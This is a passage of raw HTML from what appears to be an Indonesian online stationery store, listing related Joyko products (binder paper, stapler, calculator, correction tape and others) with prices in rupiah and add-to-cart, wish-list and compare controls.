}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100PL-50&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.stationerymurah.id/joyko-loose-leaf-b5-100pl-50-50s.html">Joyko Loose Leaf B5-100PL-50 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1132" data-price-box="product-id-1132">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1132"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1132" name="related_products[]" value="1132" /><label class="label" for="related-checkbox1132"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1132,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1132","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_798" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-tray-dt-25-3-tier.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-798"><span class="product-image-wrapper"><!--mf_product_label_comment_798--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-25&#x20;&#x28;3&#x20;Tier&#x29;&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;3&#x20;Susun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-798 {
    width: 152px;
}
.product-image-container-798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-25&#x20;&#x28;3&#x20;Tier&#x29;&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;3&#x20;Susun" href="https://www.stationerymurah.id/joyko-document-tray-dt-25-3-tier.html">Joyko Document Tray DT-25 (3 Tier) Bak Surat Meja Besi Jaring 3 Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="798" data-price-box="product-id-798">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-798"  data-price-amount="105800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 105.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox798" name="related_products[]" value="798" /><label class="label" for="related-checkbox798"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":798,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"798","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_811" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-double-tape-24mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-811"><span class="product-image-wrapper"><!--mf_product_label_comment_811--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;"/></span></span>  <style>.product-image-container-811 {
    width: 152px;
}
.product-image-container-811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.stationerymurah.id/joyko-double-tape-24mmx15yards-core-blue.html">Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="811" data-price-box="product-id-811">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-811"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox811" name="related_products[]" value="811" /><label class="label" for="related-checkbox811"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":811,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"811","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1652" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-stapler-hd-35la.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1652"><span class="product-image-wrapper"><!--mf_product_label_comment_1652--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stapler-hd-35la-sku-jk-hd35l_zrugcnmrvxqdvabt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1652 {
    width: 152px;
}
.product-image-container-1652 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;HD-35LA&#x20;Stapler&#x20;Long&#x20;Arm" href="https://www.stationerymurah.id/joyko-stapler-hd-35la.html">Joyko Stapler HD-35LA Stapler Long Arm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1652" data-price-box="product-id-1652">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1652"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1652" name="related_products[]" value="1652" /><label class="label" for="related-checkbox1652"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1652,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1652","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.stationerymurah.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1750" name="related_products[]" value="1750" /><label class="label" for="related-checkbox1750"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1750,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1750","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1321" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-oil-pastel-op12chc-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1321"><span class="product-image-wrapper"><!--mf_product_label_comment_1321--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CHC&#x20;&#x28;Compact&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1321 {
    width: 152px;
}
.product-image-container-1321 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CHC&#x20;&#x28;Compact&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.stationerymurah.id/joyko-oil-pastel-op12chc-compact.html">Joyko Oil Pastel OP-12CHC (Compact) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1321" data-price-box="product-id-1321">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1321"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1321" name="related_products[]" value="1321" /><label class="label" for="related-checkbox1321"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1321,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1321","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-calculator-cc-42.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1883"><span class="product-image-wrapper"><!--mf_product_label_comment_1883--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-42&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1883 {
    width: 152px;
}
.product-image-container-1883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-42&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.stationerymurah.id/joyko-calculator-cc-42.html">Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1883"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1883" name="related_products[]" value="1883" /><label class="label" for="related-checkbox1883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1883,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1883","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1615" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-shopping-bag-spb-1925.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1615"><span class="product-image-wrapper"><!--mf_product_label_comment_1615--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-shopping-bag-spb-1925-sku-jk-spb-1925_v6gkxkz4fyuga590.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;SPB-1925&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1615 {
    width: 152px;
}
.product-image-container-1615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Shopping&#x20;Bag&#x20;SPB-1925&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja" href="https://www.stationerymurah.id/joyko-shopping-bag-spb-1925.html">Joyko Shopping Bag SPB-1925 Tas Dokumen Dan Belanja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1615" data-price-box="product-id-1615">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1615"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1615" name="related_products[]" value="1615" /><label class="label" for="related-checkbox1615"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1615,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1615","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_759" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-bag-dcb-47-b5-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-759"><span class="product-image-wrapper"><!--mf_product_label_comment_759--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B5&#x20;&#x28;Army&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-759 {
    width: 152px;
}
.product-image-container-759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B5&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationerymurah.id/joyko-document-bag-dcb-47-b5-army.html">Joyko Document Bag DCB-47 B5 (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="759" data-price-box="product-id-759">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-759"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox759" name="related_products[]" value="759" /><label class="label" for="related-checkbox759"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":759,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"759","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_606" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-correction-tape-ct-567.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-606"><span class="product-image-wrapper"><!--mf_product_label_comment_606--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-567&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-606 {
    width: 152px;
}
.product-image-container-606 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-567&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.stationerymurah.id/joyko-correction-tape-ct-567.html">Joyko Correction Tape CT-567 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="606" data-price-box="product-id-606">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-606"  data-price-amount="8400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox606" name="related_products[]" value="606" /><label class="label" for="related-checkbox606"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":606,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"606","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_471" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-bulldog-clip-3-74-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-471"><span class="product-image-wrapper"><!--mf_product_label_comment_471--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Bulldog&#x20;Clips&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-471 {
    width: 152px;
}
.product-image-container-471 span.product-image-wrapper {
    padding-bottom: 125%;
